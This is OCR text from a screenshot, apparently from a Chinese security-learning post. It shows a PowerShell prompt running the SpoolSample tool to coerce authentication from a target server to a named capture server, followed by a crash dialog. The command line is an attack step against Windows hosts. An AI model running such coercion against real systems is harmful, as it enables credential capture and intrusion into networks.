 Windows PowerShell
PS C:\Users\aspnet\Desktop> .\SpoolSample.exe WIN-KONG WINis10
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\WIN-KONG, CaptureServer: \\WINis10
PS C:\Users\aspnet\Desktop>
SpoolSample
SpoolSample 已停止工作
由于出现问题，程序停止正常工作。Windows 将关闭程序，
并会在有可用的解决方案时通知你。
关闭程序(C)
HACK学习呀